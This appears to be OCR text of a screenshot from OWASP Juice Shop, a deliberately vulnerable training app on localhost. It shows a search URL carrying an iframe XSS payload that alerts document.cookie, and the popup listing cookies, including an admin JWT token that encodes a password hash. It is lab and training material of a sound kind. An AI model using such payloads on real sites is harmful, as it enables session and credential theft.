 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(document.cookie)">
OWASP Juice Shop
"javascript:alert(document.cookie)">
Account
Your Basket
0
EN
Search Results -
localhost:3000
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdW
NjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6I
mFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdi
YmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlb
HV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2Ui
OiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi
5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZ
WF0ZWRBdCI6IjIwMjMtMDYtMDggMDY6NTE6MDAuODAwICswMDo
wMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDYtMDggMDY6NTE6MDAuOD
AwICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY4NjIx
MjIzOH0.mBorDKxMbyq9IEBYWruYQHNHZK_ZUwEASycHpkncqyR-
uCYGkaa4fhniEULRCp3RHZyKyvuD2M3n8CFTSf52-
Qfyq0zAb3xzQSTsLMW3QcNvStHwcABVnnJqEqYG-
sopXWUh2TSoFjiEDk7vFP--bavgDGgIsBbDKWTfIfaYvYM;
continueCode=o3V8OW7Bkl4yaQrnzYPMRDe5G7otbHrCJfP8Go12bLjE
36wJ9KmpvqxNXgZQ
OK
Items per page: 12
0 of 0